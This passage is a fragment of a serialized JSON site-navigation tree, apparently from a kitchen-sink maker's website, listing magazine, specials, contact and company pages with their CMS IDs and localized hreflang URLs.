44,"hasChildren":515},[4140],"a72327f9-e6cb-4e84-b043-a9e9ab2ac3ed","/api/cms/a72327f9-e6cb-4e84-b043-a9e9ab2ac3ed.en_GB","Perfect use of small kitchens","/magazine/design-planning/perfect-use-of-small-kitchens/",[],{"id":4140,"apiCall":4141,"label":4142,"seoRoute":4143,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4143,"hreflangs":4146,"hasChildren":523},[],{"id":4064,"children":4148,"apiCall":4150,"label":4151,"seoRoute":4152,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4039,"hreflangs":4153,"hasChildren":515},[4149],"0842ebc7-409e-4ab7-9695-f17743c650ae","/api/cms/0842ebc7-409e-4ab7-9695-f17743c650ae.en_GB","Claron in Durinox","/magazine/design-planning/claron-in-durinox/",[],{"id":4149,"apiCall":4150,"label":4155,"seoRoute":4152,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4152,"hreflangs":4156,"hasChildren":523},"CLARON in Durinox ",[],{"id":4034,"children":4158,"apiCall":4162,"label":4163,"seoRoute":4164,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4039,"hreflangs":4165,"hasChildren":515},[4159,4160,4161],"5972836a-27f6-4f8d-b326-e54ca444b1cb","4d58260e-7047-4c01-89df-39d762371e2d","45ab324f-bae3-412a-b0d1-8c91b366b598","/api/cms/5972836a-27f6-4f8d-b326-e54ca444b1cb.en_GB","Home & Living","/magazine/home-living/",[4166,4168,4170,4172],{"hreflang":813,"href":4167},"https://www.blanco.de/magazin/wohnen-leben/",{"hreflang":794,"href":4169},"https://www.blanco.at/magazin/wohnen-leben/",{"hreflang":827,"href":4171},"https://www.blanco.ch/de/de/magazin/wohnen-leben/",{"hreflang":831,"href":4173},"https://www.blanco.ch/fr/fr/magazine/vivre-habiter/",{"id":4159,"apiCall":4162,"label":4163,"seoRoute":4164,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4164,"hreflangs":4175,"hasChildren":523},[4176,4177,4178,4179],{"hreflang":813,"href":4167},{"hreflang":794,"href":4169},{"hreflang":827,"href":4171},{"hreflang":831,"href":4173},{"id":4160,"children":4181,"apiCall":4183,"label":4184,"seoRoute":4185,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4164,"hreflangs":4186,"hasChildren":515},[4182],"d8688949-3831-4ae0-a31b-a842eb2034fc","/api/cms/d8688949-3831-4ae0-a31b-a842eb2034fc.en_GB","Health in the kitchen","/magazine/home-living/health-in-the-kitchen/",[4187,4189,4191,4193],{"hreflang":813,"href":4188},"https://www.blanco.de/magazin/wohnen-leben/gesundheit-in-der-kueche/",{"hreflang":794,"href":4190},"https://www.blanco.at/magazin/wohnen-leben/gesundheit-in-der-kueche/",{"hreflang":827,"href":4192},"https://www.blanco.ch/de/de/magazin/wohnen-leben/gesundheit-in-der-kueche/",{"hreflang":831,"href":4194},"https://www.blanco.ch/fr/fr/magazine/vivre-habiter/la-sante-en-cuisine/",{"id":4182,"apiCall":4183,"label":4184,"seoRoute":4185,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4185,"hreflangs":4196,"hasChildren":523},[4197,4198,4199,4200],{"hreflang":813,"href":4188},{"hreflang":794,"href":4190},{"hreflang":827,"href":4192},{"hreflang":831,"href":4194},{"id":4161,"children":4202,"apiCall":4204,"label":4205,"seoRoute":4206,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4164,"hreflangs":4207,"hasChildren":515},[4203],"ec68e1a7-1a13-44d9-aac5-045906688d55","/api/cms/ec68e1a7-1a13-44d9-aac5-045906688d55.en_GB","Renovation","/magazine/home-living/renovation/",[4208,4210,4212,4214],{"hreflang":813,"href":4209},"https://www.blanco.de/magazin/wohnen-leben/sinnvoll-renovieren/",{"hreflang":794,"href":4211},"https://www.blanco.at/magazin/wohnen-leben/sinnvoll-renovieren/",{"hreflang":827,"href":4213},"https://www.blanco.ch/de/de/magazin/wohnen-leben/sinnvoll-renovieren/",{"hreflang":831,"href":4215},"https://www.blanco.ch/fr/fr/magazine/vivre-habiter/renover-judicieusement/",{"id":4203,"apiCall":4204,"label":4205,"seoRoute":4206,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4206,"hreflangs":4217,"hasChildren":523},[4218,4219,4220,4221],{"hreflang":813,"href":4209},{"hreflang":794,"href":4211},{"hreflang":827,"href":4213},{"hreflang":831,"href":4215},{"id":4035,"children":4223,"apiCall":4232,"label":4233,"seoRoute":4234,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4039,"hreflangs":4235,"hasChildren":515},[4224,4225,4226,4227,4228,4229,4230,4231],"78b3b242-a103-4505-a303-dd2e0a2dfb3b","3597a2d9-ed38-4252-a899-b9aff0ed5b7c","fc5daf45-dbf5-4b2f-9387-9d3baa592635","08f28513-4ef6-4a30-a85c-9fb07831b6fa","7bf96439-9457-412c-9129-5150437da430","93c91028-6b58-4e0f-9e3b-ac99eeb66f31","96785cd0-100c-4fdc-9ec6-f7eb6e6d05fd","ade3d9d5-922d-4834-a5be-df1e11965bd0","/api/cms/78b3b242-a103-4505-a303-dd2e0a2dfb3b.en_GB","Tips & Tricks","/magazine/tips-tricks/",[4236,4238,4240,4242],{"hreflang":813,"href":4237},"https://www.blanco.de/magazin/tipps-tricks/",{"hreflang":794,"href":4239},"https://www.blanco.at/magazin/tipps-tricks/",{"hreflang":827,"href":4241},"https://www.blanco.ch/de/de/magazin/tipps-tricks/",{"hreflang":831,"href":4243},"https://www.blanco.ch/fr/fr/magazine/tips-tricks/",{"id":4224,"apiCall":4232,"label":4233,"seoRoute":4234,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4234,"hreflangs":4245,"hasChildren":523},[4246,4247,4248,4249],{"hreflang":813,"href":4237},{"hreflang":794,"href":4239},{"hreflang":827,"href":4241},{"hreflang":831,"href":4243},{"id":4225,"children":4251,"apiCall":4253,"label":4254,"seoRoute":4255,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4234,"hreflangs":4256,"hasChildren":515},[4252],"b4d5d8bd-fa0f-4ecd-adad-fef4d880181d","/api/cms/b4d5d8bd-fa0f-4ecd-adad-fef4d880181d.en_GB","Cleaning the drain","/magazine/tips-tricks/cleaning-the-drain/",[4257,4259,4261,4263],{"hreflang":813,"href":4258},"https://www.blanco.de/magazin/tipps-tricks/abfluss-reinigen/",{"hreflang":794,"href":4260},"https://www.blanco.at/magazin/tipps-tricks/abfluss-reinigen/",{"hreflang":827,"href":4262},"https://www.blanco.ch/de/de/magazin/tipps-tricks/abfluss-reinigen/",{"hreflang":831,"href":4264},"https://www.blanco.ch/fr/fr/magazine/tips-tricks/nettoyer-l-evacuation/",{"id":4252,"apiCall":4253,"label":4266,"seoRoute":4255,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4255,"hreflangs":4267,"hasChildren":523},"Cleaning the drain ",[4268,4269,4270,4271],{"hreflang":813,"href":4258},{"hreflang":794,"href":4260},{"hreflang":827,"href":4262},{"hreflang":831,"href":4264},{"id":4226,"children":4273,"apiCall":4275,"label":4276,"seoRoute":4277,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4234,"hreflangs":4278,"hasChildren":515},[4274],"22c016d1-4a20-42e5-af70-94614a0df8f9","/api/cms/22c016d1-4a20-42e5-af70-94614a0df8f9.en_GB","The best selection","/magazine/tips-tricks/the-best-selection/",[4279,4281,4283,4285],{"hreflang":813,"href":4280},"https://www.blanco.de/magazin/tipps-tricks/die-beste-wahl/",{"hreflang":794,"href":4282},"https://www.blanco.at/magazin/tipps-tricks/die-beste-wahl/",{"hreflang":827,"href":4284},"https://www.blanco.ch/de/de/magazin/tipps-tricks/die-beste-wahl/",{"hreflang":831,"href":4286},"https://www.blanco.ch/fr/fr/magazine/tips-tricks/le-meilleur-choix/",{"id":4274,"apiCall":4275,"label":4276,"seoRoute":4277,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4277,"hreflangs":4288,"hasChildren":523},[4289,4290,4291,4292],{"hreflang":813,"href":4280},{"hreflang":794,"href":4282},{"hreflang":827,"href":4284},{"hreflang":831,"href":4286},{"id":4227,"children":4294,"apiCall":4296,"label":4297,"seoRoute":4298,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4234,"hreflangs":4299,"hasChildren":515},[4295],"2c3527a2-82f9-4487-9f59-9ba63744f225","/api/cms/2c3527a2-82f9-4487-9f59-9ba63744f225.en_GB","Recycling in the kitchen","/magazine/tips-tricks/recycling-in-the-kitchen/",[4300,4302,4304,4306],{"hreflang":813,"href":4301},"https://www.blanco.de/magazin/tipps-tricks/recycling-in-der-kueche/",{"hreflang":794,"href":4303},"https://www.blanco.at/magazin/tipps-tricks/recycling-in-der-kueche/",{"hreflang":827,"href":4305},"https://www.blanco.ch/de/de/magazin/tipps-tricks/recycling-in-der-kueche/",{"hreflang":831,"href":4307},"https://www.blanco.ch/fr/fr/magazine/tips-tricks/recycling-in-der-kueche/",{"id":4295,"apiCall":4296,"label":4297,"seoRoute":4298,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4298,"hreflangs":4309,"hasChildren":523},[4310,4311,4312,4313],{"hreflang":813,"href":4301},{"hreflang":794,"href":4303},{"hreflang":827,"href":4305},{"hreflang":831,"href":4307},{"id":4228,"children":4315,"apiCall":4317,"label":4318,"seoRoute":4319,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4234,"hreflangs":4320,"hasChildren":515},[4316],"7e1c833c-402f-4eb2-8dc9-282f7d215504","/api/cms/7e1c833c-402f-4eb2-8dc9-282f7d215504.en_GB","Cutting boards","/magazine/tips-tricks/cutting-boards/",[4321,4323,4325,4327],{"hreflang":813,"href":4322},"https://www.blanco.de/magazin/tipps-tricks/schneidebretter/",{"hreflang":794,"href":4324},"https://www.blanco.at/magazin/tipps-tricks/schneidebretter/",{"hreflang":827,"href":4326},"https://www.blanco.ch/de/de/magazin/tipps-tricks/schneidebretter/",{"hreflang":831,"href":4328},"https://www.blanco.ch/fr/fr/magazine/tips-tricks/planches-a-decouper/",{"id":4316,"apiCall":4317,"label":4318,"seoRoute":4319,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4319,"hreflangs":4330,"hasChildren":523},[4331,4332,4333,4334],{"hreflang":813,"href":4322},{"hreflang":794,"href":4324},{"hreflang":827,"href":4326},{"hreflang":831,"href":4328},{"id":4229,"children":4336,"apiCall":4338,"label":4339,"seoRoute":4340,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4234,"hreflangs":4341,"hasChildren":515},[4337],"b84e7b04-3a07-48ab-b87d-966ce033b658","/api/cms/b84e7b04-3a07-48ab-b87d-966ce033b658.en_GB","Perfect Space Saver","/magazine/tips-tricks/perfect-space-saver/",[],{"id":4337,"apiCall":4338,"label":4343,"seoRoute":4340,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4340,"hreflangs":4344,"hasChildren":523},"Perfect space-saver",[],{"id":4230,"children":4346,"apiCall":4348,"label":4349,"seoRoute":4350,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4234,"hreflangs":4351,"hasChildren":515},[4347],"a76bd29e-9057-4c3e-b129-7445c84e4fa9","/api/cms/a76bd29e-9057-4c3e-b129-7445c84e4fa9.en_GB","Neat and clean with BLANCO","/magazine/tips-tricks/neat-and-clean-with-blanco/",[],{"id":4347,"apiCall":4348,"label":4349,"seoRoute":4350,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4350,"hreflangs":4353,"hasChildren":523},[],{"id":4231,"children":4355,"apiCall":4357,"label":4358,"seoRoute":4359,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4234,"hreflangs":4360,"hasChildren":515},[4356],"a8d28a7b-56ed-4780-bbab-4844926c5603","/api/cms/a8d28a7b-56ed-4780-bbab-4844926c5603.en_GB","Tips for washing up","/magazine/tips-tricks/tips-for-washing-up/",[],{"id":4356,"apiCall":4357,"label":4358,"seoRoute":4359,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4359,"hreflangs":4362,"hasChildren":523},[],{"id":4036,"children":4364,"apiCall":4368,"label":4369,"seoRoute":4370,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4039,"hreflangs":4371,"hasChildren":515},[4365,4366,4367],"0ffce49e-766b-4f65-9e66-fbf442e3483f","69692287-56e4-43d0-8044-35097a00a050","50724872-4df6-4804-b88c-c472c5834dfe","/api/cms/0ffce49e-766b-4f65-9e66-fbf442e3483f.en_GB","Preparing & Cooking","/magazine/preparing-cooking/",[4372,4374,4376,4378],{"hreflang":813,"href":4373},"https://www.blanco.de/magazin/zubereiten-kochen/",{"hreflang":794,"href":4375},"https://www.blanco.at/magazin/zubereiten-kochen/",{"hreflang":827,"href":4377},"https://www.blanco.ch/de/de/magazin/zubereiten-kochen/",{"hreflang":831,"href":4379},"https://www.blanco.ch/fr/fr/magazine/preparation-et-cuisine/",{"id":4365,"apiCall":4368,"label":4369,"seoRoute":4370,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4370,"hreflangs":4381,"hasChildren":523},[4382,4383,4384,4385],{"hreflang":813,"href":4373},{"hreflang":794,"href":4375},{"hreflang":827,"href":4377},{"hreflang":831,"href":4379},{"id":4366,"children":4387,"apiCall":4389,"label":4390,"seoRoute":4391,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4370,"hreflangs":4392,"hasChildren":515},[4388],"75368b7a-4c50-4797-9c11-9339403d3e44","/api/cms/75368b7a-4c50-4797-9c11-9339403d3e44.en_GB","Prepare at the sink","/magazine/preparing-cooking/prepare-at-the-sink/",[4393,4395,4397,4399],{"hreflang":813,"href":4394},"https://www.blanco.de/magazin/zubereiten-kochen/an-der-spuele-zubereiten/",{"hreflang":794,"href":4396},"https://www.blanco.at/magazin/zubereiten-kochen/an-der-spuele-zubereiten/",{"hreflang":827,"href":4398},"https://www.blanco.ch/de/de/magazin/zubereiten-kochen/an-der-spuele-zubereiten/",{"hreflang":831,"href":4400},"https://www.blanco.ch/fr/fr/magazine/preparation-et-cuisine/preparer-a-l-evier/",{"id":4388,"apiCall":4389,"label":4390,"seoRoute":4391,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4391,"hreflangs":4402,"hasChildren":523},[4403,4404,4405,4406],{"hreflang":813,"href":4394},{"hreflang":794,"href":4396},{"hreflang":827,"href":4398},{"hreflang":831,"href":4400},{"id":4367,"children":4408,"apiCall":4410,"label":4411,"seoRoute":4412,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4370,"hreflangs":4413,"hasChildren":515},[4409],"7da8e5b4-8a21-4987-b424-91bccf99d72e","/api/cms/7da8e5b4-8a21-4987-b424-91bccf99d72e.en_GB","Dinner invitation","/magazine/preparing-cooking/dinner-invitation/",[4414,4416,4418,4420],{"hreflang":813,"href":4415},"https://www.blanco.de/magazin/zubereiten-kochen/dinnereinladung/",{"hreflang":794,"href":4417},"https://www.blanco.at/magazin/zubereiten-kochen/dinnereinladung/",{"hreflang":827,"href":4419},"https://www.blanco.ch/de/de/magazin/zubereiten-kochen/dinnereinladung/",{"hreflang":831,"href":4421},"https://www.blanco.ch/fr/fr/magazine/preparation-et-cuisine/invitation-a-diner/",{"id":4409,"apiCall":4410,"label":4411,"seoRoute":4412,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4412,"hreflangs":4423,"hasChildren":523},[4424,4425,4426,4427],{"hreflang":813,"href":4415},{"hreflang":794,"href":4417},{"hreflang":827,"href":4419},{"hreflang":831,"href":4421},{"id":1079,"apiCall":604,"label":4429,"seoRoute":3974,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":797,"hreflangs":4430,"hasChildren":523},"-----------------------------",[4431,4432,4434,4436],{"hreflang":813,"href":2816},{"hreflang":794,"href":4433},"https://www.blanco.atnull",{"hreflang":827,"href":4435},"https://www.blanco.ch/de/denull",{"hreflang":831,"href":4437},"https://www.blanco.ch/fr/frnull",{"id":1080,"children":4439,"apiCall":4445,"label":4446,"seoRoute":4447,"visible":523,"onlyFolder":515,"hasShopLink":523,"text":5,"parentRoute":797,"hreflangs":4448,"hasChildren":515},[4440,4441,4442,4443,4444],"7aa6f81b-8e47-4a6a-b900-83469ae67b25","14fdfd66-a881-4ba4-834f-047434c576d4","c5c5c369-bb4f-4699-8dd6-5d8571506a50","0495b8ea-44ee-44ce-86dc-56fb02bbb983","99b30d74-c9b4-4981-9dff-12481f7ca073","/api/cms/5872e05b-41f2-4863-8f4a-168c8090843d.en_GB","Specials","/specials/new-etagon-models/",[4449,4451,4453,4455,4457],{"hreflang":813,"href":4450},"https://www.blanco.de/specials/choice-promo/",{"hreflang":794,"href":4452},"https://www.blanco.at/specials/100-jahre-promo/",{"hreflang":827,"href":4454},"https://www.blanco.ch/de/de/specials/choice-all/",{"hreflang":831,"href":4456},"https://www.blanco.ch/fr/fr/specials/choice-all/",{"hreflang":940,"href":4458},"https://www.blanco.frnull",{"id":4440,"children":4460,"apiCall":4445,"label":4462,"seoRoute":4447,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4447,"hreflangs":4463,"hasChildren":515},[4461],"5872e05b-41f2-4863-8f4a-168c8090843d","New ETAGON models",[4464,4466,4468,4470],{"hreflang":813,"href":4465},"https://www.blanco.de/specials/new-etagon-models/",{"hreflang":794,"href":4467},"https://www.blanco.at/specials/neue-etagon-modelle/",{"hreflang":827,"href":4469},"https://www.blanco.ch/de/de/specials/new-etagon-models/",{"hreflang":831,"href":4471},"https://www.blanco.ch/fr/fr/specials/new-etagon-models/",{"id":4461,"apiCall":4445,"label":4462,"seoRoute":4447,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4447,"hreflangs":4473,"hasChildren":523},[4474,4475,4476,4477],{"hreflang":813,"href":4465},{"hreflang":794,"href":4467},{"hreflang":827,"href":4469},{"hreflang":831,"href":4471},{"id":4441,"children":4479,"apiCall":4481,"label":4482,"seoRoute":4483,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4447,"hreflangs":4484,"hasChildren":515},[4480],"72e7bfaa-1dd2-4c69-b481-5efeed6fb57c","/api/cms/72e7bfaa-1dd2-4c69-b481-5efeed6fb57c.en_GB","The BLANCO UNIT","/specials/the-blanco-unit/",[4485,4487,4489,4491],{"hreflang":813,"href":4486},"https://www.blanco.de/specials/the-blanco-unit/",{"hreflang":794,"href":4488},"https://www.blanco.at/specials/the-blanco-unit/",{"hreflang":827,"href":4490},"https://www.blanco.ch/de/de/specials/the-blanco-unit/",{"hreflang":831,"href":4492},"https://www.blanco.ch/fr/fr/specials/the-blanco-unit/",{"id":4480,"apiCall":4481,"label":4482,"seoRoute":4483,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4483,"hreflangs":4494,"hasChildren":523},[4495,4496,4497,4498],{"hreflang":813,"href":4486},{"hreflang":794,"href":4488},{"hreflang":827,"href":4490},{"hreflang":831,"href":4492},{"id":4442,"children":4500,"apiCall":4502,"label":4503,"seoRoute":4504,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4447,"hreflangs":4505,"hasChildren":515},[4501],"ec77f117-045f-44e4-994c-0f338b07b776","/api/cms/ec77f117-045f-44e4-994c-0f338b07b776.en_GB","Choice promo","/specials/choice-promo/",[],{"id":4501,"apiCall":4502,"label":4507,"seoRoute":4504,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4504,"hreflangs":4508,"hasChildren":523},"choice promo",[],{"id":4443,"children":4510,"apiCall":4512,"label":4513,"seoRoute":4514,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4447,"hreflangs":4515,"hasChildren":515},[4511],"f032b8f6-6259-4c2a-a9a9-8fcb1fccc4d2","/api/cms/f032b8f6-6259-4c2a-a9a9-8fcb1fccc4d2.en_GB","Laura Jane Clark","/specials/laura-jane-clark/",[],{"id":4511,"apiCall":4512,"label":4513,"seoRoute":4514,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4514,"hreflangs":4517,"hasChildren":523},[],{"id":4444,"children":4519,"apiCall":4521,"label":2956,"seoRoute":4522,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4447,"hreflangs":4523,"hasChildren":515},[4520],"5c32fabd-77a1-4f47-8d0c-23257d1e4fc9","/api/cms/5c32fabd-77a1-4f47-8d0c-23257d1e4fc9.en_GB","/specials/blanco-unit-app/",[],{"id":4520,"apiCall":4521,"label":2956,"seoRoute":4522,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4522,"hreflangs":4525,"hasChildren":523},[],{"id":1081,"children":4527,"apiCall":4530,"label":157,"seoRoute":4531,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":797,"hreflangs":4532,"hasChildren":515},[4528,4529],"c081bd14-0236-4a7a-9b3d-e7d23cde3151","88e0c33d-f730-4a0b-9e2c-97365656e2f9","/api/cms/c081bd14-0236-4a7a-9b3d-e7d23cde3151.en_GB","/contact/",[4533,4535,4537,4539,4541,4542,4543],{"hreflang":813,"href":4534},"https://www.blanco.de/kontakt/kontakterfolgsseite/",{"hreflang":794,"href":4536},"https://www.blanco.at/kontakt/",{"hreflang":827,"href":4538},"https://www.blanco.ch/de/de/kontakt/",{"hreflang":831,"href":4540},"https://www.blanco.ch/fr/fr/contact/",{"hreflang":875,"href":3589},{"hreflang":880,"href":3591},{"hreflang":988,"href":3593},{"id":4528,"apiCall":4530,"label":157,"seoRoute":4531,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4531,"hreflangs":4545,"hasChildren":523},[4546,4548,4549,4550,4551,4552,4553],{"hreflang":813,"href":4547},"https://www.blanco.de/kontakt/kontakt.html",{"hreflang":794,"href":4536},{"hreflang":827,"href":4538},{"hreflang":831,"href":4540},{"hreflang":875,"href":3589},{"hreflang":880,"href":3591},{"hreflang":988,"href":3593},{"id":4529,"children":4555,"apiCall":4557,"label":4558,"seoRoute":4559,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4531,"hreflangs":4560,"hasChildren":515},[4556],"621407cf-ff2f-4fbc-931d-7363fba2fd08","/api/cms/621407cf-ff2f-4fbc-931d-7363fba2fd08.en_GB","Sucessful contact","/contact/sucessful-contact/",[4561,4562,4564,4566],{"hreflang":813,"href":4534},{"hreflang":794,"href":4563},"https://www.blanco.at/kontakt/kontakterfolgsseite/",{"hreflang":827,"href":4565},"https://www.blanco.ch/de/de/kontakt/kontakterfolgsseite/",{"hreflang":831,"href":4567},"https://www.blanco.ch/fr/fr/contact/page-de-reussite-des-contacts/",{"id":4556,"apiCall":4557,"label":4558,"seoRoute":4559,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4559,"hreflangs":4569,"hasChildren":523},[4570,4571,4572,4573],{"hreflang":813,"href":4534},{"hreflang":794,"href":4563},{"hreflang":827,"href":4565},{"hreflang":831,"href":4567},{"id":1082,"children":4575,"apiCall":4584,"label":267,"seoRoute":4585,"visible":523,"onlyFolder":515,"hasShopLink":523,"text":5,"parentRoute":797,"hreflangs":4586,"hasChildren":515},[4576,4577,4578,4579,4580,4581,4582,4583],"bf519b2c-307c-4a42-a563-23715909d562","aefd4288-4e64-4cb9-aa6e-e72b0414c6d6","2d508dc7-4bf8-45cb-8f8a-eac7d5cec4c3","69812d15-6ee3-4ee4-84d6-88e68150bc05","d17fca31-e5c5-4c70-8712-36331b78d7ce","19b7667b-2bf3-4819-b923-0be65a4207ec","5da6c8bd-9029-4cce-806c-943ec681923a","c6eab164-3a5a-44af-adde-ee52c8fef9dd","/api/cms/ce572d39-ecea-49b0-a6ae-76682d3fa9aa.en_GB","/company/brand/",[4587,4589,4591,4593,4595,4597,4599,4601],{"hreflang":813,"href":4588},"https://www.blanco.de/unternehmen/mehr-infos-zu-blanco/",{"hreflang":794,"href":4590},"https://www.blanco.at/unternehmen/unternehmensphilosophie/",{"hreflang":827,"href":4592},"https://www.blanco.ch/de/de/unternehmen/",{"hreflang":831,"href":4594},"https://www.blanco.ch/fr/fr/enterprise/",{"hreflang":940,"href":4596},"https://www.blanco.fr/entreprise/marque/",{"hreflang":875,"href":4598},"https://www.blanco.be/nl/nl/ons-bedrijf/meer-informatie-over-blanco/",{"hreflang":880,"href":4600},"https://www.blanco.be/fr/fr/notre-entreprise/plus-d’informations-sur-blanco/",{"hreflang":988,"href":4602},"https://www.blanco.nl/ons-bedrijf/meer-informatie-over-blanco/",{"id":4576,"children":4604,"apiCall":4584,"label":4606,"seoRoute":4585,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4585,"hreflangs":4607,"hasChildren":515},[4605],"ce572d39-ecea-49b0-a6ae-76682d3fa9aa","Brand",[4608,4609,4610,4612,4614,4615,4617,4619],{"hreflang":813,"href":4588},{"hreflang":794,"href":4590},{"hreflang":827,"href":4611},"https://www.blanco.ch/de/de/unternehmen/marke/",{"hreflang":831,"href":4613},"https://www.blanco.ch/fr/fr/enterprise/marque/",{"hreflang":940,"href":4596},{"hreflang":875,"href":4616},"https://www.blanco.be/nl/nl/ons-bedrijf/merk/",{"hreflang":880,"href":4618},"https://www.blanco.be/fr/fr/notre-entreprise/marque/",{"hreflang":988,"href":4620},"https://www.blanco.nl/ons-bedrijf/merk/",{"id":4605,"apiCall":4584,"label":4606,"seoRoute":4585,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4585,"hreflangs":4622,"hasChildren":523},[4623,4624,4625,4626,4627,4628,4629,4630],{"hreflang":813,"href":4588},{"hreflang":794,"href":4590},{"hreflang":827,"href":4611},{"hreflang":831,"href":4613},{"hreflang":940,"href":4596},{"hreflang":875,"href":4616},{"hreflang":880,"href":4618},{"hreflang":988,"href":4620},{"id":4577,"children":4632,"apiCall":4634,"label":4635,"seoRoute":563,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4585,"hreflangs":4636,"hasChildren":515},[4633],"f6d543e3-a961-4ec9-8f83-42647cddc0ae","/api/cms/f6d543e3-a961-4ec9-8f83-42647cddc0ae.en_GB","Corporate values",[4637,4639,4641,4643],{"hreflang":813,"href":4638},"https://www.blanco.de/unternehmen/unsere-lieferanten/",{"hreflang":794,"href":4640},"https://www.blanco.at/unternehmen/unternehmenswerte/",{"hreflang":827,"href":4642},"https://www.blanco.ch/de/de/unternehmen/unternehmenswerte/",{"hreflang":831,"href":4644},"https://www.blanco.ch/fr/fr/enterprise/valeurs-d-entreprise/",{"id":4633,"apiCall":4634,"label":4635,"seoRoute":563,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":563,"hreflangs":4646,"hasChildren":523},[4647,4648,4649,4650],{"hreflang":813,"href":4638},{"hreflang":794,"href":4640},{"hreflang":827,"href":4642},{"hreflang":831,"href":4644},{"id":4578,"children":4652,"apiCall":4654,"label":535,"seoRoute":4655,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4585,"hreflangs":4656,"hasChildren":515},[4653],"0ab24947-f4cd-4ded-aff6-2dc471ac8ac5","/api/cms/0ab24947-f4cd-4ded-aff6-2dc471ac8ac5.en_GB","/company/sustainability/",[4657,4659,4661,4663],{"hreflang":813,"href":4658},"https://www.blanco.de/unternehmen/unternehmensphilosophie/",{"hreflang":794,"href":4660},"https://www.blanco.at/unternehmen/nachhaltigkeit/",{"hreflang":827,"href":4662},"https://www.blanco.ch/de/de/unternehmen/nachhaltigkeit/",{"hreflang":831,"href":4664},"https://www.blanco.ch/fr/fr/enterprise/durabilite/",{"id":4653,"apiCall":4654,"label":535,"seoRoute":4655,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4655,"hreflangs":4666,"hasChildren":523},[4667,4668,4669,4670],{"hreflang":813,"href":4658},{"hreflang":794,"href":4660},{"hreflang":827,"href":4662},{"hreflang":831,"href":4664},{"id":4579,"children":4672,"apiCall":4691,"label":541,"seoRoute":542,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4585,"hreflangs":4692,"hasChildren":515},[4673,4674,4675,4676,4677,4678,4679,4680,4681,4682,4683,4684,4685,4686,4687,4688,4689,4690],"62f7719d-262e-45af-ae34-4764051de309","8c30ca13-0f09-4ede-bd9e-8634b0e16668","96fc3203-124b-4953-93b1-79053f6988ce","da6e7d18-ef4b-4753-9cfe-b5ea1e6efcfa","b91a62c2-7d50-4b20-b5ed-324777d5bfe2","4f01ca90-7abc-480e-b6fc-1d797f0f634b","184a672f-1ffb-424a-9625-eb516cb2a845","a7f2f018-dac0-4a74-84cf-b97ee01ff435","768490e9-5e15-4289-868c-eb6bfb41dc66","b836729d-f9a6-4e14-9c15-8c6f9a771df0","1711a4b7-ad82-41af-ad8d-107f3c9f5b10","39d33d80-7c9b-43a5-b2b1-50a645ec58b2","cca9d31e-8f4b-48b8-b7b2-ecd69035596a","8c81abdc-4495-40d2-a456-4c48035e5638","3e293f40-701e-40b8-b6d3-469099d7f189","46d95dec-708b-44c4-95ac-4e4082c159b7","17b516c5-7c19-4d99-9eda-b738843d51e9","ae96e007-400d-47ad-8409